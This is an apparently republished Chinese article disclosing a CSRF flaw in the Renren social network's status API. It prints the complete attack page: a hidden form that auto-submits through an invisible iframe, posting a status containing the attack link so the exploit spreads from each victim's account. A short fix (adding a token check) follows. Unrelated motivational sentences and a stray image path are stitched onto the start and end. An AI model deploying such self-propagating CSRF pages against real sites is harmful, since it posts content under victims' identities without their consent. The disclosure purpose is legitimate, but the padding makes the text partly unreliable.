今天我们所做的一切挣扎都是在为明天积蓄力量,所以别放弃。因为无能为力,所以顺其自然。因为心无所恃,所以随遇而安。没有离不开,只有不想离开;没有舍不得,只有放不下。



脚本页面http://bookman.sinaapp.com/doover.php,访问该页面后会发送一条状态“已经结束了,这是我的自白,想明白原理的看我日志就好。http://bookman.sinaapp.com/doover.php”详细说明:

看了下那个链接的源代码,是通过人人逛街的接口提交的。

接口地址http://j.renren.com/publisher/status,只要POST一个参数content到接口即可。

这个页面post的content内容就是“已经结束了,这是我的自白XXXX”。

<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>爱你的说</title>

</head>

<body>

<iframe name="destination" width="0" height="0"></iframe>

数字bookman爱你。欢迎访问“肖寒Bookman”的人人空间。

<div id="kokia" style="float:left;display:none;">

<form id="akiko" name="akiko" action="http://j.renren.com/publisher/status" method="POST" target="destination">

<input type="text" name="synsbcp" www.haodaima.com value="1"/>

<p>raw: <input type="text" name="content" value="已经结束了,这是我的自白,想明白原理的看我日志就好。http://bookman.sinaapp.com/doover.php"/></p>

<input type="submit" value="Submit" />

</form>

</div>

<script>

document.akiko.submit();

</script>

</body>

</html>

修复方案:

人人比我懂的多。以前有次flash的类似的,传播是站内信吧。

补漏洞很简单,加一个token验证即可。

低级错误一枚,从网不行啊。

作者 leo108 AND 白熊一枚

以上就是人人网CSRF漏洞曝光及修复方案。人生应该如蜡烛一样,从顶燃到底,一直都是光明的。更多关于人人网CSRF漏洞曝光及修复方案请关注haodaima.com其它相关文章!